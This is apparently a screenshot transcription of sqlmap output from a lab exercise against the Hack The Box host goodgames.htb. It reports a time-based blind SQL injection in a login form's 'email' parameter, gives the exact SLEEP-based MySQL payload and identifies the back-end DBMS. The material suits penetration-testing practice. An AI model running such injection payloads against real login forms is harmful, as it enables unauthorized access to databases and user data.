 sqlmap identified the following injection point(s) with a total of 208 HTTP(s) r
equests:
---
Parameter: email (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: email=admin@goodgames.htb' AND (SELECT 1174 FROM (SELECT(SLEEP(5)))
GDxf) AND 'vnuY'='vnuY&password=asdfadss
---
[15:28:26] [INFO] the back-end DBMS is MySQL
[15:28:26] [WARNING] it is very important to not stress the network connection d
uring usage of time-based payloads to prevent potential disruptions
back-end DBMS: MySQL >= 5.0.12
[15:28:26] [INFO] fetched data logged to text files under '/home/vknox0013/.loca
l/share/sqlmap/output/goodgames.htb'
[15:28:26] [WARNING] your sqlmap version is outdated
[*] ending @ 15:28:26 /2026-11-20/